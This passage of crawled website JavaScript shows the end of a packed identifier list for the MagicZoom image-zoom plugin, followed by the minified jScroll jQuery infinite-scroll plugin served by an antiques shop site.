p|touch|forceAnimation|j15|hintText|activatedEx|targetTouches|z23|color|getElementsByTagName|push|rev|z43|ddx||currentStyle|ddy|zIndex|continue|z24|z14|z18|rightClick|events|z36|touchend|j3|selectorsClass|showLoading|firstRun|button|100000px|center|scrollLeft|naturalHeight|scrollTop|delete|callee|insertBefore|Ff|_event_prefix_|createEvent|originId|append|hasOwnProperty|hintPosition|cancelAnimationFrame|img|createTextNode|clickInitZoom|head|kill|j26|9_|z10|getRelated|documentElement|titleSource|z0|cloneNode|complete|speed|naturalWidth|enabled|stopImmediatePropagation|j9|z7Rect|compatMode|features|exOptions|getButton|moveOnClick|200|changedTouches|lastLeftPos|readyState||j10|getBox|defaults|smoothing|z37|z11|split|element|ufx|implement|getStorage|loop|Bottom|random|adjustPosition|floor|clientX|z20|caller|trident4|onErrorHandler|PI|thumbChange|RegExp|z26|clientY|loadingPositionX|loadingPositionY|win|el_arr|z1Holder|j30|mousedown|String|transform|uuid|request|mouseup|touchstart|Event|calc|platform|query|startTime|HTMLElement|stopAnimation|loopBind|refresh|background|PFX|size|navigator|cos|Left|mousemove|construct|Right|z33|resizeBind|item|J_EXTENDED|styleSheets|z15|Function|number|presto||css|_event_add_|indexOf|mz|to|preventDefault|_event_del_|hasChild|insertRule|IMG|z16|bgColor|j13|float|pounce|ms|effect|throw|MagicZoom|object|defaultView|changeContent|styleFloat|400|Top|shadow|smoothingSpeed|MagicJS|bounceIn|found|not|preload|Zoom|elasticIn|zoomIn|1px|onError|fit|dissolve|initialize|text|tl|change|styles_arr|getBoundingClientRect|XMLHttpRequest|xpath|gecko|Khtml|Moz|mozCancelAnimationFrame|Webkit|localStorage|chrome|cancel|cancelFullScreen|CancelFullScreen|errorEventName|changeEventName|documentMode|900|backcompat|android|textnode|date|forEach|nativize|Date|UUID|toArray|charAt|concat|od|hone|ip|opera|DocumentTouch|phone|getComputedStyle|dashize|interval|finishTime|transition|onStart|doc|420|wrap|roundCss|onBeforeRender|quadIn|cubicIn|expoIn|sineIn|onAfterRender|set|j31|je3|getElementById|compareDocumentPosition|webkit419|setProps|Alpha|DXImageTransform|Microsoft|requestFullScreen|stopPropagation|raiseEvent|dispatchEvent|addEventListener|which|cancelBubble|relatedTarget|backIn|magic|state|loadingMsg|1000|identifier|blur|zoomFade|getTarget|touches|textAlign|cssClass|z29|hintOpacity|replaceChild|lastTap|clickToDeactivate|zoomFadeInSpeed|loadingOpacity|loadingClass|getViewPort|ts|preloadSelectorsSmall|zoomFadeOutSpeed|contextmenu|zoomWindowEffect|touchmove|preloadSelectorsBig|Image|z22|borderLeftWidth|inline|innerHeight|innerWidth|box|z5|onresize|resize|outline|selectorsMouseoverDelay|x7|continueAnimation|z8|tr|setupHint|500|clickToInitialize|clone|min|matchMedia|Width|holder|error|abort|z39|ios|j18|big|fitZoomWindow|boolean|glow|tmp|5000|MagicZoomPup|selectorsEffectSpeed|5001|cursor|innerHTML|unselectable|hintClass|tc|insertCSS|resizeTimer|z27|z17|abs|z19|postMessage|performance|210|msPerformance||khtml|offsetHeight|j11|clientTop|offsetWidth|setAttribute|filters|009|progid|clientLeft|offsetLeft|childNodes|enclose|exec|innerText|html|offsetTop|offsetParent|hasLayout|skipAnimation|moz|fullscreenchange|fullscreenerror|181|190|419|192|191|webkitIsFullScreen|FullScreen|dir|cssFloat|j19s|getPropertyValue|rtl|RequestFullScreen|j4|525|animationName|tablet|avantgo|bada|blackberry|mobile|ontouchstart|evaluate|air|runtime|querySelector|blazer|compal|kindle|lge|maemo|midp|iris|iemobile|elaine|fennec|hiptop||userAgent|setInterval|UIEvent|KeyboardEvent|KeyEvent|regexp|MouseEvent|Object||v2|exists|collection|slice|getTime||toFloat|execCommand|zoomActivation|j28|BackgroundImageCache|toUpperCase|addCSS|map|eq|mmp|netfront|mozRequestAnimationFrame|webkitRequestAnimationFrame|oRequestAnimationFrame|msRequestAnimationFrame|other|linux|unknown|webos|sqrt|mac|oCancelAnimationFrame|msCancelAnimationFrame|applicationCache|260|250|220|270|AnimationName|webkitCancelRequestAnimationFrame|Transform|j20|taintEnabled|WebKitPoint|plucker|pocket|psp|symbian|re|ixi|ob|palm|os|treo|up||xiino|ActiveXObject||getBoxObjectFor|mozInnerScreenY|xda|windows|link|vodafone|wap|211|clientWidth|v4|MagicZoomHint|Loading|MagicZoomLoading|trident900|addRule|MagicBoxShadow|join|cssRules|reverse|distance|always|preserve|deactivate|move|mode|align|screen|drag|styleSheet|sheet|bounceOut|line|Tahoma|2em|elasticOut|618|backOut|101|iframe|fontWeight|IFRAME|MagicBoxGlow|stylesId|javascript|frameBorder|fontSize|3px|MagicZoomHeader|10002|source|Magic|matches|767px|Invalid|user|select|MagicZoomPlus|lastChild|zoomOut|getXY|_new|static|z12|10000px|temporary|10000|fromCharCode|charCodeAt|sMagicZoom|disable|thumb||textDecoration|delay|hand|msg|out|MagicZoomBigImageCont|ie|gecko181|selectstart|callout|entire|image|small|tap|MozUserSelect|transparent|highlight|cubicOut|fontFamily|detachEvent|toLocaleLowerCase|attachEvent|quadOut|toElement|inz30|td|sizing|removeAttribute|fireEvent|eventType|createEventObject|content|initEvent|fromElement|srcElement|pageYOffset|j12|pageXOffset|clientHeight|DOMElement|presto925|scrollWidth|scrollHeight|pageY|target|pageX|returnValue|byClass|z32|removeEventListener|expoOut|z25|DOMContentLoaded|currentTarget|curFrame|translateZ|clearInterval|linear||doScroll|sineOut|z31|loaded'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://oneofakindantiques.com/js/jscroll.min.js
body_size: 1206
content:
(function($){'use strict';$.jscroll={defaults:{debug:!1,autoTrigger:!0,autoTriggerUntil:!1,loadingHtml:'<small>Loading...</small>',padding:0,nextSelector:'a:last',contentSelector:'',pagingSelector:'',callback:!1}};var jScroll=function($e,options){var _data=$e.data('jscroll'),_userOptions=(typeof options==='function')?{callback:options}:options,_options=$.extend({},$.jscroll.defaults,_userOptions,_data||{}),_isWindow=($e.css('overflow-y')==='visible'),_$next=$e.find(_options.nextSelector).first(),_$window=$(window),_$body=$('body'),_$scroll=_isWindow?_$window:$e,_nextHref=$.trim(_$next.attr('href')+' '+_options.contentSelector),_preloadImage=function(){var src=$(_options.loadingHtml).filter('img').attr('src');if(src){var image=new Image();image.src=src}},_wrapInnerContent=function(){if(!$e.find('.jscroll-inner').length){$e.contents().wrapAll('<div class="jscroll-inner" />')}},_nextWrap=function($next){var $parent;if(_options.pagingSelector){$next.closest(_options.pagingSelector).hide()}else{$parent=$next.parent().not('.jscroll-inner,.jscroll-added').addClass('jscroll-next-parent').hide();if(!$parent.length){$next.wrap('<div class="jscroll-next-parent" />').parent().hide()}}},_destroy=function(){return _$scroll.unbind('.jscroll').removeData('jscroll').find('.jscroll-inner').children().unwrap().filter('.jscroll-added').children().unwrap()},_observe=function(){_wrapInnerContent();var $inner=$e.find('div.jscroll-inner').first(),data=$e.data('jscroll'),borderTopWidth=parseInt($e.css('borderTopWidth'),10),borderTopWidthInt=isNaN(borderTopWidth)?0:borderTopWidth,iContainerTop=parseInt($e.css('paddingTop'),10)+borderTopWidthInt,iTopHeight=_isWindow?_$scroll.scrollTop():$e.offset().top,innerTop=$inner.length?$inner.offset().top:0,iTotalHeight=Math.ceil(iTopHeight-innerTop+_$scroll.height()+iContainerTop);if(!data.waiting&&iTotalHeight+_options.padding>=$inner.outerHeight()){_debug('info','jScroll:',$inner.outerHeight()-iTotalHeight,'from bottom. Loading next request...');return _load()}},_checkNextHref=function(data){data=data||$e.data('jscroll');if(!data||!data.nextHref){_debug('warn','jScroll: nextSelector not found - destroying');_destroy();return!1}else{_setBindings();return!0}},_setBindings=function(){var $next=$e.find(_options.nextSelector).first();if(!$next.length){return}
if(_options.autoTrigger&&(_options.autoTriggerUntil===!1||_options.autoTriggerUntil>0)){_nextWrap($next);if(_$body.height()<=_$window.height()){_observe()}
_$scroll.unbind('.jscroll').bind('scroll.jscroll',function(){return _observe()});if(_options.autoTriggerUntil>0){_options.autoTriggerUntil--}}else{_$scroll.unbind('.jscroll');$next.bind('click.jscroll',function(){_nextWrap($next);_load();return!1})}},_load=function(){var $inner=$e.find('div.jscroll-inner').first(),data=$e.data('jscroll');data.waiting=!0;$inner.append('<div class="jscroll-added" />').children('.jscroll-added').last().html('<div class="jscroll-loading">'+_options.loadingHtml+'</div>');return $e.animate({scrollTop:$inner.outerHeight()},0,function(){$inner.find('div.jscroll-added').last().load(data.nextHref,function(r,status){if(status==='error'){return _destroy()}
var $next=$(this).find(_options.nextSelector).first();data.waiting=!1;data.nextHref=$next.attr('href')?$.trim($next.attr('href')+' '+_options.contentSelector):!1;$('.jscroll-next-parent',$e).remove();_checkNextHref();if(_options.callback){_options.callback.call(this)}
_debug('dir',data)})})},_debug=function(m){if(_options.debug&&typeof console==='object'&&(typeof m==='object'||typeof console[m]==='function')){if(typeof m==='object'){var args=[];for(var sMethod in m){if(typeof console[sMethod]==='function'){args=(m[sMethod].length)?m[sMethod]:[m[sMethod]];console[sMethod].apply(console,args)}else{console.log.apply(console,args)}}}else{console[m].apply(console,Array.prototype.slice.call(arguments,1))}}};$e.data('jscroll',$.extend({},_data,{initialized:!0,waiting:!1,nextHref:_nextHref}));_wrapInnerContent();_preloadImage();_setBindings();$.extend($e.jscroll,{destroy:_destroy});return $e};$.fn.jscroll=function(m){return this.each(function(){var $this=$(this),data=$this.data('jscroll'),jscroll;if(data&&data.initialized){return}
jscroll=new jScroll($this,m)})}})(jQuery)